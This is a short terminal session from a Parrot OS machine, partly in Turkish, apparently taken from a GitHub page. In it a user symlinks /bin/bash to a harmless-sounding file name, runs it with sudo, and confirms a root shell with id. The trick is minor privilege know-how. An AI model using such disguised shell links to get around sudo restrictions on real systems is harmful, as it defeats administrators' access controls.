 ┌─[matrix@parrot]─[~/Desktop]
└──╼ $ln -s /bin/bash gereksiz.sh
ln: failed to create symbolic link 'gereksiz.sh': Dosya var
┌─[✗]─[matrix@parrot]─[~/Desktop]
└──╼ $rm gereksiz.sh
┌─[matrix@parrot]─[~/Desktop]
└──╼ $ln -s /bin/bash gereksiz.sh
┌─[matrix@parrot]─[~/Desktop]
└──╼ $sudo ./gereksiz.sh
┌─[root@parrot]─[/home/matrix/Desktop]
└──╼ #id
uid=0(root) gid=0(root) gruplar=0(root)
┌─[root@parrot]─[/home/matrix/Desktop]
└──╼ #